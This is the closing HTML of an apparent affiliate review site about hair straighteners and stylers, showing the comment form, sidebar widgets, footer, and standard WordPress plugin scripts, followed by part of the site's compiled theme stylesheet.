		<h3 id="reply-title" class="comment-reply-title">Leave a Comment! <small><a rel="nofollow" id="cancel-comment-reply-link" href="/toni-and-guy-hair-straighteners/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://www.prioryhairnbeauty.co.uk/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><textarea autocomplete="new-password"  id="e6d4839b7f"  name="e6d4839b7f"   cols="45" rows="6" aria-required="true" placeholder="Your Message*"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a8f018a45b7859e2379d9b4377171d13" );document.getElementById("e6d4839b7f").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><input id="author" name="author" aria-required="true" placeholder="Name*"></input></p>
<p class="comment-form-email"><input id="email" name="email" placeholder="Email*"></input></p>
<p class="comment-form-url"><input id="url" name="url" placeholder="Website"></input></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1614' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
			</div>

	</div>
		</div>
	</article>
		<aside id="sidebar" class="sidebar c-4-12 mts-sidebar-sidebar" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
	<div id="mts_popular_posts_widget-6" class="widget widget_mts_popular_posts_widget vertical-small"><h3 class="widget-title">Popular Posts</h3><ul class="popular-posts">				<li class="post-box vertical-small">										<div class="post-img">
						<a href="https://www.prioryhairnbeauty.co.uk/babyliss-smooth-pro-hair-straighteners-2393u-review/" title="BaByliss Smooth Pro Hair Straighteners 2393U review">
							<img width="255" height="144" src="https://www.prioryhairnbeauty.co.uk/wp-content/uploads/2026/01/babyliss-smooth-pro-hair-straighteners-professional-salon-hair-straighteners-anti-frizz-nano-ceramic-plates-6-heat-setti-1-255x144.jpg" class="attachment-outspoken-widgetfull size-outspoken-widgetfull wp-post-image" alt="BaByliss Smooth Pro Hair Straighteners 2393U review" title="BaByliss Smooth Pro Hair Straighteners 2393U review" loading="lazy" decoding="async" />						</a>
					</div>
										<div class="post-data">
						<div class="post-data-container">
														<div class="post-title">
								<a href="https://www.prioryhairnbeauty.co.uk/babyliss-smooth-pro-hair-straighteners-2393u-review/" title="BaByliss Smooth Pro Hair Straighteners 2393U review">BaByliss Smooth Pro Hair Straighteners 2393U review</a>
							</div>
																				</div>
					</div>
				</li>							<li class="post-box vertical-small">										<div class="post-img">
						<a href="https://www.prioryhairnbeauty.co.uk/babyliss-9000-cordless-waving-wand-28mm-review/" title="BaByliss 9000 Cordless Waving Wand 28mm review">
							<img width="255" height="144" src="https://www.prioryhairnbeauty.co.uk/wp-content/uploads/2025/12/babyliss-9000-cordless-waving-wand-high-heat-cordless-ease-28mm-ceramic-barrel-smooth-curls-255x144.jpg" class="attachment-outspoken-widgetfull size-outspoken-widgetfull wp-post-image" alt="BaByliss 9000 Cordless Waving Wand 28mm review" title="BaByliss 9000 Cordless Waving Wand 28mm review" loading="lazy" decoding="async" />						</a>
					</div>
										<div class="post-data">
						<div class="post-data-container">
														<div class="post-title">
								<a href="https://www.prioryhairnbeauty.co.uk/babyliss-9000-cordless-waving-wand-28mm-review/" title="BaByliss 9000 Cordless Waving Wand 28mm review">BaByliss 9000 Cordless Waving Wand 28mm review</a>
							</div>
																				</div>
					</div>
				</li>			</ul>

			<style>
				#mts_popular_posts_widget-6 img { border-radius:0px }			</style>

		</div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe src="https://rcm-eu.amazon-adsystem.com/e/cm?o=2&p=12&l=ur1&category=piv&banner=070GKT77WVHAHSRTHK02&f=ifr&linkID=c6405de391b4f06facb5497069b3c685&t=cherrysorbetc-21&tracking_id=cherrysorbetc-21" width="300" height="250" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0" sandbox="allow-scripts allow-same-origin allow-popups allow-top-navigation-by-user-activation"></iframe></div></div><div id="mts_recent_posts_widget-4" class="widget widget_mts_recent_posts_widget vertical-small"><h3 class="widget-title">Recent Posts</h3><ul class="advanced-recent-posts">				<li class="post-box vertical-small">										<div class="post-img">
						<a href="https://www.prioryhairnbeauty.co.uk/babyliss-smooth-pro-hair-straighteners-2393u-review/" title="BaByliss Smooth Pro Hair Straighteners 2393U review">
							<img width="255" height="144" src="https://www.prioryhairnbeauty.co.uk/wp-content/uploads/2026/01/babyliss-smooth-pro-hair-straighteners-professional-salon-hair-straighteners-anti-frizz-nano-ceramic-plates-6-heat-setti-1-255x144.jpg" class="attachment-outspoken-widgetfull size-outspoken-widgetfull wp-post-image" alt="BaByliss Smooth Pro Hair Straighteners 2393U review" title="BaByliss Smooth Pro Hair Straighteners 2393U review" loading="lazy" decoding="async" />						</a>
					</div>
										<div class="post-data">
						<div class="post-data-container">
							<div class="post-info top"><span class="thecategory"><a href="https://www.prioryhairnbeauty.co.uk/category/hair-curlers/" title="View all posts in Hair curlers" rel="category tag">Hair curlers</a></span></div>							<div class="post-title">
								<a href="https://www.prioryhairnbeauty.co.uk/babyliss-smooth-pro-hair-straighteners-2393u-review/" title="BaByliss Smooth Pro Hair Straighteners 2393U review">BaByliss Smooth Pro Hair Straighteners 2393U review</a>
							</div>
														<div class="post-info bottom">
								<span class="theauthor"><span>By  <a href="https://www.prioryhairnbeauty.co.uk/author/balexander/" title="Posts by Stella" rel="author">Stella</a></span></span>							</div> <!--.post-info-->
																				</div>
					</div>
				</li>							<li class="post-box vertical-small">										<div class="post-img">
						<a href="https://www.prioryhairnbeauty.co.uk/air-styler-magic-hair-styler-5-in-1-review/" title="Air Styler Magic Hair Styler 5-in-1 review">
							<img width="255" height="144" src="https://www.prioryhairnbeauty.co.uk/wp-content/uploads/2026/01/air-styler-magic-hair-styler-5-in-1-hair-dryer-brush-ionic-air-curlerblowout-airflow-blow-dryer-brush-setmulti-styler-to-1-255x144.jpg" class="attachment-outspoken-widgetfull size-outspoken-widgetfull wp-post-image" alt="Air Styler Magic Hair Styler 5-in-1 review" title="Air Styler Magic Hair Styler 5-in-1 review" loading="lazy" decoding="async" />						</a>
					</div>
										<div class="post-data">
						<div class="post-data-container">
							<div class="post-info top"><span class="thecategory"><a href="https://www.prioryhairnbeauty.co.uk/category/hair-curlers/" title="View all posts in Hair curlers" rel="category tag">Hair curlers</a></span></div>							<div class="post-title">
								<a href="https://www.prioryhairnbeauty.co.uk/air-styler-magic-hair-styler-5-in-1-review/" title="Air Styler Magic Hair Styler 5-in-1 review">Air Styler Magic Hair Styler 5-in-1 review</a>
							</div>
														<div class="post-info bottom">
								<span class="theauthor"><span>By  <a href="https://www.prioryhairnbeauty.co.uk/author/balexander/" title="Posts by Stella" rel="author">Stella</a></span></span>							</div> <!--.post-info-->
																				</div>
					</div>
				</li>			</ul>

			<style>
				#mts_recent_posts_widget-4 img { border-radius:0px }			</style>

		</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe src="https://rcm-eu.amazon-adsystem.com/e/cm?o=2&p=14&l=ur1&category=homegarden&banner=00R393C9QBR4SQKTW982&f=ifr&linkID=15af2c0b578af9e4627800c7cf8089a1&t=cherrysorbetc-21&tracking_id=cherrysorbetc-21" width="160" height="600" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0" sandbox="allow-scripts allow-same-origin allow-popups allow-top-navigation-by-user-activation"></iframe></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- baa38aea82ff595da86eacc723ee1e1a --></div></div>
</aside><!--#sidebar-->

		</div>

		
	</div><!--#wrapper-->

	<footer id="site-footer" class="site-footer" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter">

	
		<div class="container">
			
		<div class="footer-widgets first-footer-widgets widgets-num-3">
							<div class="f-widget f-widget-1 first">
					<div id="mts_aboutme_widget-2" class="widget widget_mts_aboutme_widget two-grid"><h3 class="widget-title">About Us</h3><div class="aboutme-widget clearfix"><div class="left clearfix"><div class="aboutme-description"><p>Welcome to our site! Thank you for visiting.

The primary purpose of this site is to share our knowledge about Hair and Beauty.

Not only that, but Hair curlers, Hair straightenners & Curling Tongs as well.

This site was really built with you in mind and we hope you will find it useful.

Your comments or questions are of course welcome.

Thanks!</p></div></div></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 029816df38a194c1c4538c1edb7a6b15 --></div></div>				</div>
							<div class="f-widget f-widget-2">
					<div id="categories-1" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-419"><a href="https://www.prioryhairnbeauty.co.uk/category/hair-curlers/">Hair curlers</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://www.prioryhairnbeauty.co.uk/category/hair-dryer/">Hair dryer</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://www.prioryhairnbeauty.co.uk/category/hair-straightener/">Hair straightener</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://www.prioryhairnbeauty.co.uk/category/hair-straightening-brush/">Hair straightening brush</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.prioryhairnbeauty.co.uk/category/hair-styling-treatment/">Hair styling &amp; treatment</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://www.prioryhairnbeauty.co.uk/category/how_to/">How To</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.prioryhairnbeauty.co.uk/category/miscellaneous/">Miscellaneous</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.prioryhairnbeauty.co.uk/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div><div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- be92052aa2f3b3bd9793536abd0613b7 --></div></div>				</div>
							<div class="f-widget f-widget-3 last">
					<div id="pages-4" class="widget widget_pages"><h3 class="widget-title">Pages</h3>
			<ul>
				<li class="page_item page-item-11"><a href="https://www.prioryhairnbeauty.co.uk/about/">About</a></li>
<li class="page_item page-item-1980"><a href="https://www.prioryhairnbeauty.co.uk/affiliate-disclosure/">Affiliate Disclosure</a></li>
<li class="page_item page-item-1985"><a href="https://www.prioryhairnbeauty.co.uk/amazon-affiliate-disclaimer/">Amazon Affiliate Disclaimer</a></li>
<li class="page_item page-item-12"><a href="https://www.prioryhairnbeauty.co.uk/best-hair-straighteners-reviews-uk/">Best Hair Straightener Reviews UK &#8211; Top 10 Straighteners 2023</a></li>
<li class="page_item page-item-9"><a href="https://www.prioryhairnbeauty.co.uk/contact-us/">Contact US</a></li>
<li class="page_item page-item-14"><a href="https://www.prioryhairnbeauty.co.uk/cordless-hair-straighteners/">Cordless Hair straighteners</a></li>
<li class="page_item page-item-2691"><a href="https://www.prioryhairnbeauty.co.uk/dyson-corrale-professional-cord-less-hair-straightener-review/">Dyson Corrale Professional Cord-Less Hair Straightener Review</a></li>
<li class="page_item page-item-18"><a href="https://www.prioryhairnbeauty.co.uk/how-to-straighten-hair/">How To Straighten Hair</a></li>
<li class="page_item page-item-16"><a href="https://www.prioryhairnbeauty.co.uk/mini-hair-straighteners/">Mini Hair straighteners</a></li>
<li class="page_item page-item-8"><a href="https://www.prioryhairnbeauty.co.uk/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-7"><a href="https://www.prioryhairnbeauty.co.uk/terms-of-use/">Terms of Use</a></li>
<li class="page_item page-item-533"><a href="https://www.prioryhairnbeauty.co.uk/best-hair-straightening-brush-uk-2019/">Top 10 Best Hair Straightening Brush Reviews UK 2023</a></li>
			</ul>

			</div><div id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 447c8ba6a21652714ed7bbd056a73d41 --></div></div>				</div>
					</div><!--.first-footer-widgets-->

			</div>

			<div class="copyrights">
		<div class="container">
			<div class="row" id="copyright-note">
				<span><a href=" https://www.prioryhairnbeauty.co.uk/" title=" Best Hair Straighteners, Curlers and Dryers UK">Prioryhairnbeauty</a> Copyright &copy; 2026.</span>
				<div class="to-top"></div>
			</div>
		</div>
	</div>
	
		
	</footer><!--#site-footer-->

</div><!--.main-container-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mts_outspoken/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>.aawp .aawp-product--horizontal .aawp-product__description { display: block !important; }</style>
		<script type="text/javascript" src="https://www.prioryhairnbeauty.co.uk/wp-content/plugins/aiwisemind-helper/assets/scripts/front-end.js" id="dynamic-product-embeds-js-js"></script>
<script type="text/javascript" src="https://www.prioryhairnbeauty.co.uk/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.prioryhairnbeauty.co.uk/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.prioryhairnbeauty.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.prioryhairnbeauty.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.prioryhairnbeauty.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="frizzly-client-js-extra">
/* <![CDATA[ */
var frizzlySettings = {"image":{"image_selector":".frizzly_container img","networks":["pinterest","facebook","twitter"],"show":"hover","button_size":"normal","button_shape":"square","button_position":"center","button_margin_top":0,"button_margin_left":0,"button_margin_right":0,"button_margin_bottom":0,"desktop_min_height":200,"desktop_min_width":200,"image_classes":"","image_classes_positive":true,"enabled_on":"[front],[home],[single],[page],[archive],[search],[category]","disabled_on":""},"content":{"align":"left","where":"before_after","pinterest_behavior":"user","networks":["pinterest","facebook","twitter"],"button_size":"normal","button_shape":"square","enabled_on":"[front],[home],[single],[page],[archive],[search],[category]","disabled_on":""},"general":{"active_image":false,"active_content":false,"twitter_handle":"","add_handle_to_tweets":true,"pinterest_source":["image_title","image_alt","post_title"],"meta_open_graph":true,"meta_twitter":true,"meta_twitter_card_type":"summary_large_image","i18n":{"email_sharer":{"ajax_action":"frizzly_share_by_email","ajax_nonce":"239b39e1ef","ajax_url":"https://www.prioryhairnbeauty.co.uk/wp-admin/admin-ajax.php","targetEmailLabel":"Send to Email Address","sourceEmailLabel":"Your Email Address","sourceNameLabel":"Your Name","button":"Send Email","unknown_error":"Unknown error. Sharing failed."}}}};
//# sourceURL=frizzly-client-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.prioryhairnbeauty.co.uk/wp-content/plugins/frizzly/js/frizzly.client.js" id="frizzly-client-js"></script>
<script type="text/javascript" id="wpil-frontend-script-js-extra">
/* <![CDATA[ */
var wpilFrontend = {"ajaxUrl":"/wp-admin/admin-ajax.php","postId":"1614","postType":"post","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
//# sourceURL=wpil-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.prioryhairnbeauty.co.uk/wp-content/plugins/link-whisper-premium/js/frontend.min.js" id="wpil-frontend-script-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.prioryhairnbeauty.co.uk/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://www.prioryhairnbeauty.co.uk/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://www.prioryhairnbeauty.co.uk/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"1","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","visibility_hide_by_device":"1","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.prioryhairnbeauty.co.uk/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js" id="ez-toc-js-js"></script>
<script type="text/javascript" id="easyazonpro-localize-links-js-extra">
/* <![CDATA[ */
var EasyAzonPro_Localize_Links = {"ajaxAction":"easyazonpro_localize","ajaxUrl":"https://www.prioryhairnbeauty.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=easyazonpro-localize-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.prioryhairnbeauty.co.uk/wp-content/plugins/easyazon-pro/components/localization/links/resources/links.js" id="easyazonpro-localize-links-js"></script>
<script type="text/javascript" id="easyazonpro-popovers-js-extra">
/* <![CDATA[ */
var EasyAzonPro_Components_Popovers = {"ajaxUrl":"https://www.prioryhairnbeauty.co.uk/wp-admin/admin-ajax.php","ajaxAction":"easyazon_get_popover_markup","loading":"Loading product data.","placement":"top","template":"\u003Cdiv class=\"popover easyazon-popover\"\u003E\u003Cdiv class=\"arrow\"\u003E\u003C/div\u003E\u003Ch3 class=\"popover-title\"\u003E\u003C/h3\u003E\u003Cdiv class=\"popover-content easyazon-popover-content\"\u003E\u003C/div\u003E\u003C/div\u003E","timeout":"750"};
//# sourceURL=easyazonpro-popovers-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.prioryhairnbeauty.co.uk/wp-content/plugins/easyazon-pro/components/popovers/resources/popovers.js" id="easyazonpro-popovers-js"></script>
<script type="text/javascript" src="https://www.prioryhairnbeauty.co.uk/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="outspoken_customscript-js-extra">
/* <![CDATA[ */
var outspoken_customscript = {"nav_menu":"primary","responsive":"1","layout":"header-default","show":"1","icon":"angle-up"};
//# sourceURL=outspoken_customscript-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.prioryhairnbeauty.co.uk/wp-content/themes/mts_outspoken/js/outspoken-customscripts.js" id="outspoken_customscript-js"></script>
<script type="text/javascript" src="https://www.prioryhairnbeauty.co.uk/wp-content/themes/mts_outspoken/js/owl.carousel.min.js" id="owl-carousel-js"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
//# sourceURL=q2w3_fixed_widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.prioryhairnbeauty.co.uk/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js" id="q2w3_fixed_widget-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.prioryhairnbeauty.co.uk/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.prioryhairnbeauty.co.uk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
        

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-28 13:45:06 -->

--- FILE ---
content_type: text/css
request_url: https://www.prioryhairnbeauty.co.uk/wp-content/uploads/outspoken-styles/outspoken-1614.css?timestamp=1694257928&ver=1.0.10
body_size: 3343
content:
/********* Compiled - Do not edit *********/
html body{background:#ffffff;}.main-header, #header.sticky-navigation-active, .navigation ul ul{background:#16171b;}#logo a, .logo{font-family:'Red Hat Text';color:#ffffff;font-weight:500;text-transform: uppercase; font-style: italic;font-size:20px;}#primary-navigation li a, #secondary-navigation li a, .header-links a{font-family:'Red Hat Text';color:#595959;font-weight:700;text-transform: uppercase; letter-spacing: 1px;font-size:13px;}body{font-family:'Red Hat Text';color:#2b2b2b;font-weight:500;font-size:16px;line-height:26px;}.readMore a{font-family:'Red Hat Text';color:#5dd9af;font-weight:700;text-transform: uppercase;font-size:16px;}.pagination, #load-posts a{font-family:'Red Hat Text';font-weight:700;font-size:18px;}.breadcrumb, .breadcrumb a, .rank-math-breadcrumb, .rank-math-breadcrumb a{font-family:'Red Hat Text';color:#595959;font-weight:500;text-transform: uppercase;font-size:12px;}.single-title{font-family:'Red Hat Text';color:#2b2b2b;font-weight:700;text-transform: uppercase; letter-spacing: -0.32px;font-size:40px;line-height:44px;}.related-posts h4, #respond h4, .total-comments{font-family:'Red Hat Text';color:#2b2b2b;font-weight:700;letter-spacing: -0.448px;font-size:28px;line-height:1;}.single-subscribe .widget #wp-subscribe .title{font-family:'Red Hat Text';color:#2b2b2b;font-weight:700;text-transform: uppercase; letter-spacing: 1.5px;font-size:30px;line-height:32px;}.single-subscribe .widget #wp-subscribe p.text, .single-subscribe .widget .wp-subscribe .wps-consent-wrapper label, .single-subscribe .widget .wp-subscribe-wrap .error, .single-subscribe .widget .wp-subscribe-wrap .thanks{font-family:'Red Hat Text';color:#2b2b2b;font-weight:400;font-size:16px;line-height:24px;}.single-subscribe .widget #wp-subscribe input.email-field, .single-subscribe .widget #wp-subscribe input.name-field{font-family:'Red Hat Text';color:#2b2b2b;font-weight:700;text-transform: uppercase;font-size:12px;}.single-subscribe .widget #wp-subscribe input.submit{font-family:'Red Hat Text';color:#ffffff;font-weight:700;letter-spacing: 1px;font-size:16px;height:48px;background:#ec5050;border-radius:0px;border: none ;padding-top:10px;padding-right:0px;padding-bottom:10px;padding-left:0px;}.single-subscribe .widget .wp-subscribe-wrap p.footer-text{font-family:'Red Hat Text';color:#a7a7a7;font-weight:400;font-size:13px;line-height:20px;}.postauthor h4{font-family:'Red Hat Text';color:#2b2b2b;font-weight:700;font-size:18px;line-height:1;}.postauthor h5, .postauthor h5 a{font-family:'Red Hat Text';color:#2b2b2b;font-weight:700;text-transform: capitalize; letter-spacing: -0.32px;font-size:20px;}.postauthor p{font-family:'Red Hat Text';color:#595959;font-weight:500;font-size:16px;margin-top:5px;line-height:26px;}#sidebar .widget h3.widget-title, #sidebar .widget h3.widget-title a{font-family:'Red Hat Text';color:#ffffff;font-weight:700;text-transform: uppercase; letter-spacing: 0.923px;font-size:13px;line-height:1;}.widget #wp-subscribe input.submit{font-family:'Red Hat Text';color:#ec5050;font-weight:700;text-transform: uppercase; letter-spacing: 2.505px;font-size:15px;}#commentform input#submit, #mtscontact_submit{font-family:'Red Hat Text';color:#ffffff;font-weight:700;text-transform: uppercase; letter-spacing: 1.065px;font-size:15px;}#sidebar .widget li.horizontal-small .post-title a, #sidebar .widget .wpt_widget_content .entry-title a, #sidebar .widget .wp_review_tab_widget_content .entry-title a{font-family:'Red Hat Text';color:#2b2b2b;font-weight:700;font-size:15px;line-height:18px;}#sidebar .widget li a, #sidebar .widget.widget_categories li a, #sidebar .widget.widget_archive li a, #sidebar .widget.widget_pages li a, #sidebar .widget.widget_meta li a, #sidebar .widget.widget_recent_comments li a, #sidebar .widget.widget_recent_entries li a, #sidebar .widget.widget_rss, #sidebar .widget.widget_nav_menu li a{font-family:'Red Hat Text';color:#2b2b2b;font-weight:700;font-size:16px;}#sidebar .widget .vertical-small a, #sidebar .widget li.vertical-small, #sidebar .widget .review_thumb_large .entry-title a, .f-widget .widget .vertical-small a, .f-widget .widget .vertical-small li, .f-widget .widget .review_thumb_large .entry-title a{font-family:'Red Hat Text';color:#2b2b2b;font-weight:700;font-size:18px;line-height:22px;}#sidebar .widget p, #sidebar .widget .post-excerpt, .widget .wp-subscribe-wrap .wps-consent-wrapper label, .aboutme-widget .aboutme-description{font-family:'Red Hat Text';color:#595959;font-weight:500;font-size:14px;line-height:26px;}#sidebar .widget .vertical-small p, #sidebar .widget .vertical-small .post-excerpt, .f-widget .widget .vertical-small p, .f-widget 